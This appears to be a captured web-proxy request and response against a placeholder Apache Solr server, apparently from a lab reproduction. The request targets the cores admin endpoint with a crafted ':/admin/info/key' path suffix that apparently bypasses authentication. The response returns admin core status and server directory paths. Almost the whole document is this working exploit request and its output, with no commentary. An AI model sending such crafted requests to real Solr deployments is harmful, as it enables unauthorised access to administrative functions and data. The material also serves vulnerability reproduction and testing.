 Send
Cancel
<
>
Target: http://your-ip:8983
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /solr/admin/cores:/admin/info/key?indexInfo=false&wt=json HTTP/1.1
2 Host: your-ip:8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Connection: close
8
9
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 362
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":0
},
10 "initFailures":{
},
11 "status":{
12 "demo":{
13 "name":"demo",
14 "instanceDir":"/opt/solr/server/solr/demo",
15 "dataDir":"/opt/solr/server/solr/demo/data/",
16 "config":"solrconfig.xml",
17 "schema":"managed-schema",
18 "startTime":"2024-11-05T08:03:04.520Z",
19 "uptime":262768
}
}
}
20